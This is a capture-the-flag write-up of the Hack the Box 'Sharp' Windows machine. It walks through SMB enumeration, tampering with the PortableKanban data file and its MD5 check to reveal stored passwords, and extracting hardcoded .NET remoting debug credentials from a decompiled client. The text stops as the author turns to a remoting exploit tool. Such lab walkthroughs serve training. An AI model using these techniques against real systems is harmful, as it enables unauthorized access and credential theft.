HTB - Sharp
Overview

This hard-difficulty Windows machine from Hack the Box was both challenging and fun. As the name suggests, it focuses on a few user-made code projects that use the C Sharp programming language. This challenge revolves around both reverse engineering this code and compiling it to escalate privileges. For the most part this machine was pretty straight-forward, with each step laid out clearly with a little bit of standard enumeration. The challenge mainly came from figuring out how to get to the next step after finding the hidden gems in the code. I hope you enjoy this challenge as much as I did!
Useful Skills and Tools
Recursively download all files in a network share with smbclient
First, connect to a remote network share using smbclient. When the prompt changes to smb: \> type the following commands one at a time.
1
2
3
4
5
smb: \> tarmode
tarmode is now full, system, hidden, noreset, noverbose
smb: \> recurse
smb: \> prompt
smb: \> mget ./
Create a network share
With PowerShell
1
New-SmbShare -Name $share_name -Path $directory -FullAccess $username
With cmd.exe
1
net share $name=$directory grant:$username,full
Zip and unzip files with PowerShell
- https://www.howtogeek.com/670314/how-to-zip-and-unzip-files-using-powershell/
1
Compress-Archive -Path $in_path -DestinationPath $out_path\$out_filename
From Windows zip up the files in the $in_path directory specifying the $out_path and $out_filename.
1
Expand-Archive -Path $in_path/$zip_file -DestinationPath $out_path
To recover your files afterwards, specify the $in_path to the $zip_file and the $out_path you want the files extracted to.
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.219. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ nmap -sCV -p- -n -Pn -vvv -oA sharp 10.10.10.219
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-20 19:10 EDT
Nmap scan report for 10.10.10.219
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8888/tcp open storagecraft-image syn-ack StorageCraft Image Manager
8889/tcp open mc-nmf syn-ack .NET Message Framing
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -49m26s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 45554/tcp): CLEAN (Timeout)
| Check 2 (port 34587/tcp): CLEAN (Timeout)
| Check 3 (port 60685/udp): CLEAN (Timeout)
| Check 4 (port 49995/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-20T22:24:15
|_ start_date: N/A
Nmap done: 1 IP address (1 host up) scanned in 211.94 seconds
There were a handful of ports open on this machine. Most were standard Windows ports such as 135 & 139 - RPC, 445 - SMB, and 5985 - Windows Remote Management. There were also two that stood out as different. Port 8888 was reported as ‘StorageCraft Image Manager’ and port 8889 as ‘.NET Message Framing Service’. I decided to start off looking for low-hanging fruit by checking out the open RPC ports.
Port 135 - RPC
Whenever I am testing open RPC port the first thing I attempt is to connect without authentication.
1
2
3
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ rpcclient -U "" -N 10.10.10.219
rpcclient $>
I was able to connect using an RPC null session.
1
2
3
4
5
rpcclient $> srvinfo
10.10.10.219 Wk Sv NT SNT
platform_id : 500
os version : 10.0
server type : 0x9003
Unfortunately, I was only able to get the server information as none of the other commands were working.
Port 445 - SMB
Next I moved to the other potential “easy-win” port, Server Message Block. This port can often lead to access of open network shares, or in the case of serious miscofiguration can let an attacker gain full access through named pipe impersonation.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ smbmap -H 10.10.10.219
[+] IP: 10.10.10.219:445 Name: 10.10.10.219
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
dev NO ACCESS
IPC$ NO ACCESS Remote IPC
kanban READ ONLY
I was able to list shares anonymously, which showed that I had read-only access to a kanban share. This was interesting, because this was the name of a software development/project management strategy.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ smbclient -U "" -N //10.10.10.219/kanban/
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Nov 14 13:56:03 2020
.. D 0 Sat Nov 14 13:56:03 2020
CommandLine.dll A 58368 Wed Feb 27 03:06:14 2013
CsvHelper.dll A 141312 Wed Nov 8 08:52:18 2017
DotNetZip.dll A 456704 Wed Jun 22 16:31:52 2016
Files D 0 Sat Nov 14 13:57:59 2020
Itenso.Rtf.Converter.Html.dll A 23040 Thu Nov 23 11:29:32 2017
Itenso.Rtf.Interpreter.dll A 75776 Thu Nov 23 11:29:32 2017
Itenso.Rtf.Parser.dll A 32768 Thu Nov 23 11:29:32 2017
Itenso.Sys.dll A 19968 Thu Nov 23 11:29:32 2017
MsgReader.dll A 376832 Thu Nov 23 11:29:32 2017
Ookii.Dialogs.dll A 133296 Thu Jul 3 17:20:12 2014
pkb.zip A 2558011 Thu Nov 12 15:04:59 2020
Plugins D 0 Thu Nov 12 15:05:11 2020
PortableKanban.cfg A 5819 Sat Nov 14 13:56:01 2020
PortableKanban.Data.dll A 118184 Thu Jan 4 16:12:46 2018
PortableKanban.exe A 1878440 Thu Jan 4 16:12:44 2018
PortableKanban.Extensions.dll A 31144 Thu Jan 4 16:12:50 2018
PortableKanban.pk3 A 2080 Sat Nov 14 13:56:01 2020
PortableKanban.pk3.bak A 2080 Sat Nov 14 13:55:54 2020
PortableKanban.pk3.md5 A 34 Sat Nov 14 13:56:03 2020
ServiceStack.Common.dll A 413184 Wed Sep 6 07:18:22 2017
ServiceStack.Interfaces.dll A 137216 Wed Sep 6 07:17:30 2017
ServiceStack.Redis.dll A 292352 Wed Sep 6 07:02:24 2017
ServiceStack.Text.dll A 411648 Tue Sep 5 23:38:18 2017
User Guide.pdf A 1050092 Thu Jan 4 16:14:28 2018
10357247 blocks of size 4096. 7406191 blocks available
I used smbclient to list the files that existed in the kanban share. There were a bunch of files related to a program called PortableKanban. The User Guide looked like something I would want to read through. I did a web search for the name of the program, but it did not reveal anything useful.
1
2
3
4
5
6
7
smb: \> tarmode
tarmode is now full, system, hidden, noreset, noverbose
smb: \> recurse
smb: \> prompt
smb: \> mget .
NT_STATUS_OBJECT_NAME_INVALID listing \.
smb: \> mget ./
The above commands allowed me to recursively download all of the files in the folder. There were a bunch of .dll files that I really hoped I wasn’t going to have to decompile…
PortableKanban.exe

If you are going to share tasks with someone do not try to share data file and/or Portable Kanban folder over the network, it won’t work. The only possible way is using Redis database server (http://redis.io/).
I had to be on the lookout for a redis server to see if I could connect to a remote instance.

The PDF had a lot of information in it, from configuring remote access and storage of the database, to setting up user accounts.
There is the only one default user: “Administrator” with blank password. It’s recommended to change the administrator’s password as soon as you start using Portable Kanban with actual data. There is practically no way to restore dministrator’s password if it is lost.
I needed to check to see if the Administrator password had been changed.

Plugins are standalone libraries (DLL) developed to extend functionality of Portable Kanban. Plugins may directly access and manipulate existing data, so they have to be used with care. Only power users and administrators can run plugins.
So all of those .dll files were plugins. I wonder if there is a way to get code execution through a malicious .dll plugin here.

The .pk3 file

From the Q&A section I found out that there was a pk3 file that held the data for the program.
1
{"Columns":[{"Id":"4757781032fd41b2a4511822e2c08850","SortOrder":0,"Name":"Demo","Limit":0,"TaskOrder":{"SortType":"None","Parameters":[{"Field":"Completed","SortOrder":"Descending"},{"Field":"Deadline","SortOrder":"Ascending"},{"Field":"Priority","SortOrder":"Descending"},{"Field":"Topic","SortOrder":"Ascending"},{"Field":"Person","SortOrder":"Ascending"}]},"AutoComplete":false,"ResetCompleted":false,"TimeStamp":637409769443121006}],"Tasks":[{"Id":"33870d6dfe4146718ba0b2c9f7bc05cf","SeriesId":"00000000000000000000000000000000","SortOrder":"oGdBKcFw","ColumnId":"4757781032fd41b2a4511822e2c08850","TopicId":"00000000000000000000000000000000","PersonId":"00000000000000000000000000000000","Text":"New Task","Priority":"Low","Created":"\/Date(1605380100000+0100)\/","CreatedBy":"e8e29158d70d44b1a1ba4949d52790a0","Modified":"\/Date(-62135596800000)\/","ModifiedBy":"00000000000000000000000000000000","Deadline":"\/Date(1605308400000+0100)\/","HasDeadline":false,"Completed":"\/Date(1605308400000+0100)\/","CompletedBy":"00000000000000000000000000000000","Done":false,"Canceled":false,"Link":"","Subtasks":[],"Tags":[],"Estimate":0,"Progress":0,"Points":0,"Comments":[],"CustomFields":{},"TimeStamp":637409769542424146}],"TimeTracks":[],"Persons":[],"Topics":[],"Tags":[],"Views":[],"Users":[{"Id":"e8e29158d70d44b1a1ba4949d52790a0","Name":"Administrator","Initials":"","Email":"","EncryptedPassword":"k+iUoOvQYG98PuhhRC7/rg==","Role":"Admin","Inactive":false,"TimeStamp":637409769245503731},{"Id":"0628ae1de5234b81ae65c246dd2b4a21","Name":"lars","Initials":"","Email":"","EncryptedPassword":"Ua3LyPFM175GN8D3+tqwLA==","Role":"User","Inactive":false,"TimeStamp":637409769265925613}],"ServiceMessages":[],"CustomFieldDescriptors":[],"MetaData":{"Id":"ffffffffffffffffffffffffffffffff","SchemaVersion":"4.2.0.0","SchemaVersionModified":"\/Date(1605380100000+0100)\/","SchemaVersionModifiedBy":"e8e29158d70d44b1a1ba4949d52790a0","SchemaVersionChecked":"\/Date(-62135596800000-0000)\/","SchemaVersionCheckedBy":"00000000000000000000000000000000","TimeStamp":637409769001918463}}
This file looked like the local data storage file, and was just a simple text document. I immediately picked out the words EncryptedPassword in the middle of it. There were two of them, one for Administrator, and one for lars.
1
2
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ diff ./kanban/PortableKanban.pk3 ./kanban/PortableKanban.pk3.bak
There was a backup of this file in the same directory, but it seemed to be exactly the same as the working file.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ md5sum ./kanban/PortableKanban.pk3.bak
0e3d7c07174011699fa4e1d29f02662b ./kanban/PortableKanban.pk3.bak
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ md5sum ./kanban/PortableKanban.pk3
0e3d7c07174011699fa4e1d29f02662b ./kanban/PortableKanban.pk3
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ cat ./kanban/PortableKanban.pk3.md5
0e3d7c07174011699fa4e1d29f02662b
This was verified with the md5 hash of the files. I hoped that this was actual user data and not the demo data the User Guide mentioned.

The changelog in the User Guide showed that the MD5 file was used to verify the integrity of the data file. If I had to modify the data file at some point I would need to be sure to recompute the hash as well.
1
2
3
4
5
6
7
8
9
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ md5sum ./kanban/PortableKanban.pk3
5218fec7f1b20452ecc3458c3eefe5e2 ./kanban/PortableKanban.pk3
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ mv ./kanban/PortableKanban.pk3.md5 ./kanban/PortableKanban.md5.bak
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ echo 5218fec7f1b20452ecc3458c3eefe5e2 > ./kanban/PortableKanban.md5
Since the Administrator password was allowed to be blank, I deleted it from the file and recomputed the hash. I hoped that this would allow me to run the program to see what information I could find.
Running PortableKanban.exe
1
2
3
┌──(zweilos㉿kali)-[~/htb/sharp/kanban]
└─$ wine PortableKanban.exe
0009:err:mscoree:CLRRuntimeInfo_GetRuntimeHost Wine Mono is not installed
I got an error while running the program in Wine. It sounded to me like the program needed .Net to run.

Instead of trying to troubleshoot this I copied the folder over to a Windows VM and ran it there instead. I was able to login using the username Administrator with a blank password.

The application was pretty sparse, with a row of unlabled icons across the top and the label ‘Demo (1)’ on the current project.

I found an about page that showed version information for the program along with the names of the dependencies.

I found a users tab that held the user parameter data I had seen from the User Guide. Since I was logged in as an administrator I was able to view the password in plain text. lars’ password was G123HHrth234gRG. Since I was able to modify users, I changed lars to be an administrator and logged out. Next I set the Administrator account’s password to the value I found it in and logged in as lars, hoping I could get the other password as well.
1
2
3
4
5
6
7
┌──(zweilos㉿kali)-[~/htb/sharp/kanban]
└─$ mv ./PortableKanban.md5 ./PortableKanban.md5.bak2
┌──(zweilos㉿kali)-[~/htb/sharp/kanban]
└─$ md5sum ./PortableKanban.pk3
3f7b191b0281dd65ff31f1e77bec5cdb ./PortableKanban.pk3
┌──(zweilos㉿kali)-[~/htb/sharp/kanban]
└─$ echo 3f7b191b0281dd65ff31f1e77bec5cdb > ./PortableKanban.md5
I made the modifications to the file, then recomputed the has again.

After logging again as lars I was now able to see both user’s passwords. The password for Administrator was G2@$btRSHJYTarg.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ evil-winrm -u lars -p G123HHrth234gRG -i 10.10.10.219
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
I tried logging in with Evil-WinRM using both passwords and both usernames but was not successful.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ smbmap -u lars -p G123HHrth234gRG -H 10.10.10.219
[+] IP: 10.10.10.219:445 Name: 10.10.10.219
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
dev READ ONLY
IPC$ READ ONLY Remote IPC
kanban NO ACCESS
However, I was able to enumerate shares again using the username lars and password G123HHrth234gRG. The user lars had read access to a new share called dev and to the IPC$ share.
SMB /IPC$ Share
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ smbclient -U "lars" //10.10.10.219/IPC$/ G123HHrth234gRG
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_INVALID_INFO_CLASS listing \*
Connecting to the IPC$ share did not give me access to the filesystem at all.
SMB /dev share
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ smbclient -U "lars" //10.10.10.219/dev/ G123HHrth234gRG
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Nov 15 06:30:13 2020
.. D 0 Sun Nov 15 06:30:13 2020
Client.exe A 5632 Sun Nov 15 05:25:01 2020
notes.txt A 70 Sun Nov 15 08:59:02 2020
RemotingLibrary.dll A 4096 Sun Nov 15 05:25:01 2020
Server.exe A 6144 Mon Nov 16 06:55:44 2020
10357247 blocks of size 4096. 7418870 blocks available
smb: \> tarmode
tarmode is now full, system, hidden, noreset, noverbose
smb: \> recurse
smb: \> prompt
smb: \> mget ./*
getting file \Client.exe of size 5632 as Client.exe (20.5 KiloBytes/sec) (average 20.5 KiloBytes/sec)
getting file \notes.txt of size 70 as notes.txt (0.3 KiloBytes/sec) (average 10.7 KiloBytes/sec)
getting file \RemotingLibrary.dll of size 4096 as RemotingLibrary.dll (17.3 KiloBytes/sec) (average 12.7 KiloBytes/sec)
getting file \Server.exe of size 6144 as Server.exe (24.6 KiloBytes/sec) (average 15.6 KiloBytes/sec)
I connected to the dev share, and saw a few files. I exfiltrated these files to my computer and started to go through them to see what I had found.
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ cat notes.txt
Todo:
Migrate from .Net remoting to WCF
Add input validation
The file notes.txt only had a few lines in it. It was a todo list that mentioned that they were currently using .Net remoting and had yet to put in any input validation. Since I knew that the RemotingLibrary.dll was written in .net, I opened it in ILSpy to see if I could find anything useful.

There was no information to be found in the dll other than the .NET version of 4.5
1
2
3
4
5
6
7
8
9
10
11
12
internal class Client
{
private static void Main(string[] args)
{
//IL_0000: Unknown result type (might be due to invalid IL or missing references)
//IL_000b: Expected O, but got Unknown
ChannelServices.RegisterChannel((IChannel)(object)new TcpChannel(), true);
IDictionary channelSinkProperties = ChannelServices.GetChannelSinkProperties((object)(Remoting)Activator.GetObject(typeof(Remoting), "tcp://localhost:8888/SecretSharpDebugApplicationEndpoint"));
channelSinkProperties["username"] = "debug";
channelSinkProperties["password"] = "SharpApplicationDebugUserPassword123!";
}
}
The code in the file Server.exe was also not very interesting, but the Client.exe held some useful information. Apparently the developer had left a debug hook in the application that I could connect to using the endpoint "tcp://localhost:8888/SecretSharpDebugApplicationEndpoint") on port 8888 of the local machine using the username debug and the password SharpApplicationDebugUserPassword123!. Now I needed to find a way to access this.
- https://www.codeproject.com/articles/29945/all-you-need-to-know-about-net-remoting
- https://askubuntu.com/questions/841847/mono-package-for-wine-is-not-installed
It looked like .Net remoting relies on an XML configuration that I did not have access to.

I noticed that the server source code mentions that rejectRemoteRequests was set to “false” along with the port number 8888. I thought that maybe I could use this to connect without port forwarding or being on the local machine.
1
8888/tcp open storagecraft-image syn-ack StorageCraft Image Manager
I checked back to my nmap scan results and noticed that port 8888 was listed as open.
Port 8888
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/sharp/kanban]
└─$ telnet 10.10.10.219 8888 1 ⨯
Trying 10.10.10.219...
Connected to 10.10.10.219.
Escape character is '^]'.
debug
SharpApplicationDebugUserPassword123!
ls
dir
Connection closed by foreign host.
I tried connecting to port 8888 using the browser but it just timed out. I was able to connect to the port using telnet, but there was no banner and no commands seemed to do anything.
Exploiting the .Net RemotingService
- https://github.com/tyranid/ExploitRemotingService
I did some research on now to exploit the .Net remoting service and found one that someone had made in 2019. I hoped that it would still work against this configuration.
